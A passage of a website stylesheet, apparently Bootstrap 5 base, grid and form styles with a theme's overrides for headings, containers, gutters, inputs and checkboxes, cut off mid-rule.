h3, .h3 {
  font-size: calc(1.3rem + 0.6vw);
}
@media (min-width: 1200px) {
  h3, .h3 {
    font-size: 1.75rem;
  }
}

h4, .h4 {
  font-size: calc(1.275rem + 0.3vw);
}
@media (min-width: 1200px) {
  h4, .h4 {
    font-size: 1.5rem;
  }
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-bs-original-title] {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  cursor: help;
  -webkit-text-decoration-skip-ink: none;
          text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul {
  padding-left: 2rem;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small, .small {
  font-size: 0.875em;
}

mark, .mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

sub,
sup {
  position: relative;
  font-size: 0.75em;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  color: #0d6efd;
  text-decoration: underline;
}
a:hover {
  color: #0a58ca;
}

a:not([href]):not([class]), a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  direction: ltr /* rtl:ignore */;
  unicode-bidi: bidi-override;
}

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: 0.875em;
}
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

code {
  font-size: 0.875em;
  color: #d63384;
  word-wrap: break-word;
}
a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 0.875em;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}
kbd kbd {
  padding: 0;
  font-size: 1em;
  font-weight: 700;
}

figure {
  margin: 0 0 1rem;
}

img,
svg {
  vertical-align: middle;
}

table {
  caption-side: bottom;
  border-collapse: collapse;
}

caption {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  color: #6c757d;
  text-align: left;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
}

thead,
tbody,
tfoot,
tr,
td,
th {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

label {
  display: inline-block;
}

button {
  border-radius: 0;
}

button:focus:not(:focus-visible) {
  outline: 0;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
select {
  text-transform: none;
}

[role=button] {
  cursor: pointer;
}

select {
  word-wrap: normal;
}
select:disabled {
  opacity: 1;
}

[list]::-webkit-calendar-picker-indicator {
  display: none;
}

button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}
button:not(:disabled),
[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled) {
  cursor: pointer;
}

::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

textarea {
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  float: left;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: calc(1.275rem + 0.3vw);
  line-height: inherit;
}
@media (min-width: 1200px) {
  legend {
    font-size: 1.5rem;
  }
}
legend + * {
  clear: left;
}

::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-year-field {
  padding: 0;
}

::-webkit-inner-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: textfield;
}

/* rtl:raw:
[type="tel"],
[type="url"],
[type="email"],
[type="number"] {
  direction: ltr;
}
*/
::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-color-swatch-wrapper {
  padding: 0;
}

::-webkit-file-upload-button {
  font: inherit;
}

::file-selector-button {
  font: inherit;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

iframe {
  border: 0;
}

summary {
  display: list-item;
  cursor: pointer;
}

progress {
  vertical-align: baseline;
}

[hidden] {
  display: none !important;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-1 {
    font-size: 5rem;
  }
}

.display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-2 {
    font-size: 4.5rem;
  }
}

.display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-3 {
    font-size: 4rem;
  }
}

.display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-4 {
    font-size: 3.5rem;
  }
}

.display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-5 {
    font-size: 3rem;
  }
}

.display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-6 {
    font-size: 2.5rem;
  }
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.blockquote > :last-child {
  margin-bottom: 0;
}

.blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}
.blockquote-footer::before {
  content: "— ";
}

body {
  margin: 0 auto;
  background-color: #ffffff;
  font-family: "Poppins, sans-serif";
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.625;
  position: relative;
  visibility: visible;
  color: #444444;
  letter-spacing: 0.4px;
  min-height: 100%;
}

* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
*::before {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0;
}

hr {
  margin: 10px 0;
  color: inherit;
  background-color: #ffffff;
  border: 0;
  opacity: 0.25;
}
hr:not([size]) {
  height: 1px;
}

h6, .h6 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: 1rem;
  color: #212121;
}

.h6 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: 1rem;
  color: #212121;
}

h5, .h5 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: 1.25rem;
  color: #212121;
}

.h5 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: 1.25rem;
  color: #212121;
}

h4, .h4 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.275rem + 0.3vw);
  color: #212121;
}

.h4 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.275rem + 0.3vw);
  color: #212121;
}

h3, .h3 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.3rem + 0.6vw);
  color: #212121;
}

.h3 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.3rem + 0.6vw);
  color: #212121;
}

h2, .h2 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.325rem + 0.9vw);
  color: #212121;
}

.h2 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.325rem + 0.9vw);
  color: #212121;
}

h1, .h1 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.375rem + 1.5vw);
  color: #212121;
}

.h1 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.375rem + 1.5vw);
  color: #212121;
}

p {
  margin-top: 0;
  margin-bottom: 16px;
}
p:last-child {
  margin-bottom: 0;
}

abbr[title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
}

abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol {
  padding-left: 2rem;
  margin-top: 0;
  margin-bottom: 1rem;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  margin: 0;
  list-style: none;
}
ol ol {
  margin-bottom: 0;
}
ol ul {
  margin-bottom: 0;
}

ul {
  padding-left: 2rem;
  margin-top: 0;
  margin-bottom: 1rem;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  margin: 0;
  list-style: none;
}
ul ul {
  margin-bottom: 0;
}
ul ol {
  margin-bottom: 0;
}

dl {
  margin-top: 0;
  margin-bottom: 1rem;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  margin: 0;
  list-style: none;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b {
  font-weight: bold;
}

small, .small {
  font-size: 0.875rem;
}

.small {
  font-size: 0.875rem;
}

mark, .mark {
  padding: 3.2px;
  background-color: #FCF8E3;
}

.mark {
  padding: 3.2px;
  background-color: #FCF8E3;
}

sub {
  position: relative;
  font-size: 0.75rem;
  line-height: 0;
  vertical-align: baseline;
  bottom: -0.25em;
}

sup {
  position: relative;
  font-size: 0.75rem;
  line-height: 0;
  vertical-align: baseline;
  top: -0.5em;
}

a {
  color: #555;
  text-decoration: underline;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
  background-color: transparent;
  border: 0;
  cursor: pointer;
}
a:not([href]):not([class]) {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}
a > code {
  color: inherit;
}

pre {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: 0.875rem;
  -ms-overflow-style: scrollbar;
}
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

code {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  font-size: 0.875rem;
  color: #D63384;
  word-wrap: break-word;
}

kbd {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  padding: 3.2px 6.4px;
  font-size: 0.875rem;
  color: #ffffff;
  background-color: #444444;
  border-radius: 3.2px;
}
kbd kbd {
  padding: 0;
  font-size: 1em;
  font-weight: 700;
}

samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  max-width: 100%;
}

svg {
  vertical-align: middle;
}

table {
  caption-side: bottom;
  border-collapse: collapse;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #6C757D;
  text-align: left;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

thead {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

tbody {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

tfoot {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

tr {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

td {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

label {
  display: inline-block;
  margin-bottom: 15px;
}

button {
  border-radius: 0;
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  overflow: visible;
  text-transform: none;
  -webkit-appearance: button;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
  background-color: transparent;
  border: 0;
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline: 0px dotted;
  outline: 0px auto -webkit-focus-ring-color;
  -webkit-box-shadow: none;
          box-shadow: none;
}
button:not(:disabled) {
  cursor: pointer;
}

input {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  overflow: visible;
  display: inline-block;
  line-height: 50px;
  height: 50px;
  font-size: 15px;
  width: 100%;
  background: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  text-align: left;
  box-shadow: none;
  -webkit-box-shadow: none;
  padding-left: 20px;
  padding-right: 10px;
  outline: 0;
}
input:focus {
  outline: 0px dotted;
  outline: 0px auto -webkit-focus-ring-color;
  -webkit-box-shadow: none;
          box-shadow: none;
}

select {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  text-transform: none;
  word-wrap: normal;
}

optgroup {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  resize: vertical;
  width: 100%;
  padding-left: 20px;
  padding-top: 20px;
  outline: 0;
}

[role=button] {
  cursor: pointer;
}

[list]::-webkit-calendar-picker-indicator {
  display: none;
}

[type=button] {
  -webkit-appearance: button;
}
[type=button]:not(:disabled) {
  cursor: pointer;
}

[type=reset] {
  -webkit-appearance: button;
}
[type=reset]:not(:disabled) {
  cursor: pointer;
}

[type=submit] {
  -webkit-appearance: button;
}
[type=submit]:not(:disabled) {
  cursor: pointer;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
fieldset:disabled .btn {
  pointer-events: none;
  opacity: 0.65;
}

output {
  display: inline-block;
}

iframe {
  border: 0;
}

summary {
  display: list-item;
  cursor: pointer;
}

progress {
  vertical-align: baseline;
}

[hidden] {
  display: none;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}

.display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}

.display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}

.display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}

.display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}

.display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 8px;
}

.initialism {
  font-size: 0.875rem;
  text-transform: uppercase;
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 4px;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  border-radius: 4px;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 5px;
  line-height: 1;
}

.figure-caption {
  font-size: 0.875rem;
  color: #6C757D;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-lg {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-md {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-sm {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: 0;
  margin-right: -15px;
  margin-left: -15px;
}
.row > * {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-top: 0;
}

.col {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 0%;
          flex: 1 0 0%;
}

.row-cols-auto > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
}

.row-cols-1 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 100%;
}

.row-cols-2 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 50%;
}

.row-cols-3 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 33.3333333333%;
}

.row-cols-4 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 25%;
}

.row-cols-5 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 20%;
}

.row-cols-6 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 16.6666666667%;
}

.col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
}

.col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 8.3333333333%;
}

.col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 16.6666666667%;
}

.col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 25%;
}

.col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 33.3333333333%;
}

.col-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 41.6666666667%;
}

.col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 50%;
}

.col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 58.3333333333%;
}

.col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 66.6666666667%;
}

.col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 75%;
}

.col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 83.3333333333%;
}

.col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 91.6666666667%;
}

.col-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 100%;
}

.offset-1 {
  margin-left: 8.3333333333%;
}

.offset-2 {
  margin-left: 16.6666666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333333333%;
}

.offset-5 {
  margin-left: 41.6666666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333333333%;
}

.offset-8 {
  margin-left: 66.6666666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333333333%;
}

.offset-11 {
  margin-left: 91.6666666667%;
}

.g-0 {
  --bs-gutter-x: 0;
  --bs-gutter-y: 0;
}

.gx-0 {
  --bs-gutter-x: 0;
}

.gy-0 {
  --bs-gutter-y: 0;
}

.g-1 {
  --bs-gutter-x: 5px;
  --bs-gutter-y: 5px;
}

.gx-1 {
  --bs-gutter-x: 5px;
}

.gy-1 {
  --bs-gutter-y: 5px;
}

.g-2 {
  --bs-gutter-x: 10px;
  --bs-gutter-y: 10px;
}

.gx-2 {
  --bs-gutter-x: 10px;
}

.gy-2 {
  --bs-gutter-y: 10px;
}

.g-3 {
  --bs-gutter-x: 15px;
  --bs-gutter-y: 15px;
}

.gx-3 {
  --bs-gutter-x: 15px;
}

.gy-3 {
  --bs-gutter-y: 15px;
}

.g-4 {
  --bs-gutter-x: 20px;
  --bs-gutter-y: 20px;
}

.gx-4 {
  --bs-gutter-x: 20px;
}

.gy-4 {
  --bs-gutter-y: 20px;
}

.g-5 {
  --bs-gutter-x: 25px;
  --bs-gutter-y: 25px;
}

.gx-5 {
  --bs-gutter-x: 25px;
}

.gy-5 {
  --bs-gutter-y: 25px;
}

.g-6 {
  --bs-gutter-x: 30px;
  --bs-gutter-y: 30px;
}

.gx-6 {
  --bs-gutter-x: 30px;
}

.gy-6 {
  --bs-gutter-y: 30px;
}

.g-7 {
  --bs-gutter-x: 35px;
  --bs-gutter-y: 35px;
}

.gx-7 {
  --bs-gutter-x: 35px;
}

.gy-7 {
  --bs-gutter-y: 35px;
}

.g-8 {
  --bs-gutter-x: 40px;
  --bs-gutter-y: 40px;
}

.gx-8 {
  --bs-gutter-x: 40px;
}

.gy-8 {
  --bs-gutter-y: 40px;
}

.g-9 {
  --bs-gutter-x: 45px;
  --bs-gutter-y: 45px;
}

.gx-9 {
  --bs-gutter-x: 45px;
}

.gy-9 {
  --bs-gutter-y: 45px;
}

.g-10 {
  --bs-gutter-x: 50px;
  --bs-gutter-y: 50px;
}

.gx-10 {
  --bs-gutter-x: 50px;
}

.gy-10 {
  --bs-gutter-y: 50px;
}

.table-primary {
  color: #000000;
  border-color: #e6c2a7;
}

.table-secondary {
  color: #000000;
  border-color: #c1c2c5;
}

.table-success {
  color: #000000;
  border-color: #acc7ba;
}

.table-info {
  color: #000000;
  border-color: #a8d8e2;
}

.table-warning {
  color: #000000;
  border-color: #e6d6a7;
}

.table-danger {
  color: #000000;
  border-color: #a7a7a7;
}

.table-light {
  color: #000000;
  border-color: #dfe0e1;
}

.table-dark {
  color: #ffffff;
  border-color: #484e53;
}

.table-responsive {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.form-label {
  margin-bottom: 8px;
}

.col-form-label {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: 9px;
  padding-bottom: 9px;
  font-size: 1.25rem;
}

.col-form-label-sm {
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 0.875rem;
}

.form-text {
  margin-top: 4px;
  font-size: 0.875rem;
  color: #6C757D;
}

.form-control {
  display: block;
  width: 100%;
  min-height: 38px;
  padding: 6px 12px;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid #CED4DA;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  border-radius: 4px;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  display: block;
  width: 100%;
  min-height: 45px;
  padding: 6px 80px 6px 20px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.625;
  color: #444444;
  border-radius: 5px;
  background-color: #ffffff;
}
.form-control:focus {
  color: #495057;
  background-color: #ffffff;
  border-color: #ffb984;
  outline: 0;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
  color: #495057;
  background-color: #ffffff;
  border-color: #ced4da;
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.form-control::-webkit-input-placeholder {
  color: #6C757D;
  opacity: 1;
}
.form-control::-moz-placeholder {
  color: #6C757D;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #6C757D;
  opacity: 1;
}
.form-control::-ms-input-placeholder {
  color: #6C757D;
  opacity: 1;
}
.form-control::placeholder {
  color: #6C757D;
  opacity: 1;
}
.form-control:disabled {
  background-color: #E9ECEF;
  opacity: 1;
}

.form-control[readonly] {
  background-color: #E9ECEF;
  opacity: 1;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 6px 0;
  margin-bottom: 0;
  line-height: 1.5;
  color: #444444;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

.form-control-plaintext.form-control-sm {
  padding-right: 0;
  padding-left: 0;
}

.form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  min-height: 34px;
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}

.form-control-lg {
  min-height: 42px;
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}

.form-control-color {
  max-width: 3rem;
  padding: 6px;
}
.form-control-color::-moz-color-swatch {
  border-radius: 4px;
}
.form-control-color::-webkit-color-swatch {
  border-radius: 4px;
}

.form-select {
  display: block;
  width: 100%;
  height: 38px;
  padding: 6px 28px 6px 12px;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background-color: #ffffff;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 12px center;
  background-size: 16px 12px;
  border: 1px solid #CED4DA;
  border-radius: 4px;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
}
.form-select:focus {
  border-color: #ffb984;
  outline: 0;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-select:focus::-ms-value {
  color: #495057;
  background-color: #ffffff;
}
.form-select:disabled {
  color: #6C757D;
  background-color: #E9ECEF;
}
.form-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #495057;
}

.form-select[multiple] {
  height: auto;
  padding-right: 12px;
  background-image: none;
}

.form-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 12px;
  background-image: none;
}

.form-select-sm {
  height: 34px;
  padding-top: 4px;
  padding-bottom: 4px;
  padding-left: 8px;
  font-size: 0.875rem;
}

.form-select-lg {
  height: 42px;
  padding-top: 8px;
  padding-bottom: 8px;
  padding-left: 16px;
  font-size: 1.25rem;
}

.form-check {
  display: block;
  min-height: 24px;
  padding-left: 24px;
  margin-bottom: 2px;
}
.form-check .form-check-input {
  float: left;
  margin-left: -24px;
}

.form-check-input {
  width: 16px;
  height: 16px;
  margin-top: -7.25px;
  vertical-align: top;
  background-color: #ffffff;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 1px solid rgba(0, 0, 0, 0.25);
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  -webkit-print-color-adjust: exact;
  color-adjust: exact;
  -webkit-transition: background-color 0.15s ease-in-out, background-position 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, background-position 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, background-position 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, background-position 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
.form-check-input:active {
  -webkit-filter: brightness(90%);
          filter: brightness(90%);
}
.form-check-input:focus {
  border-color: #ffb984;
  outline: 0;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-check-input:checked {
  background-color: #555;
  border-color: #555;
}
.form-check-input:checked[type=checkbox] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23FFF' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e");
}
.form-check-input:checked[type=radio] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23FFF'/%3e%3c/svg%3e");
}
.form-check-input:disabled {
  pointer-events: none;
  -webkit-filter: none;
          filter: none;
  opacity: 0.5;
}
.form-check-input:disabled ~ .form-check-label {
  opacity: 0.5;
}

.form-check-input[type=checkbox] {
